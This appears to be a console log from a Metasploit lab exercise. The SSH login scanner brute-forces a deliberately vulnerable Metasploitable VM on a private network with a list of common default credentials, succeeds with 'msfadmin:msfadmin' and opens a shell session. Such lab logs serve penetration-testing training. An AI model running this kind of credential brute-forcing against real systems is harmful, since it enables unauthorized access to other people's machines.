 [*] 10.0.9.6:22 - Starting bruteforce
[-] 10.0.9.6:22 - Failed: 'root:root'
[-] 10.0.9.6:22 - Failed: 'root:admin'
[-] 10.0.9.6:22 - Failed: 'root:msfadmin'
[-] 10.0.9.6:22 - Failed: 'root:test'
[-] 10.0.9.6:22 - Failed: 'root:guest'
[-] 10.0.9.6:22 - Failed: 'root:password'
[-] 10.0.9.6:22 - Failed: 'root:passwd'
[-] 10.0.9.6:22 - Failed: 'root:12345'
[-] 10.0.9.6:22 - Failed: 'root:123'
[-] 10.0.9.6:22 - Failed: 'root:password12345'
[-] 10.0.9.6:22 - Failed: 'admin:root'
[-] 10.0.9.6:22 - Failed: 'admin:admin'
[-] 10.0.9.6:22 - Failed: 'admin:msfadmin'
[-] 10.0.9.6:22 - Failed: 'admin:test'
[-] 10.0.9.6:22 - Failed: 'admin:guest'
[-] 10.0.9.6:22 - Failed: 'admin:password'
[-] 10.0.9.6:22 - Failed: 'admin:passwd'
[-] 10.0.9.6:22 - Failed: 'admin:12345'
[-] 10.0.9.6:22 - Failed: 'admin:123'
[-] 10.0.9.6:22 - Failed: 'admin:password12345'
[-] 10.0.9.6:22 - Failed: 'msfadmin:root'
[-] 10.0.9.6:22 - Failed: 'msfadmin:admin'
[+] 10.0.9.6:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm)
) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.0.9.4:35069 -> 10.0.9.6:22) at 2022-12-03 11:20:32 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >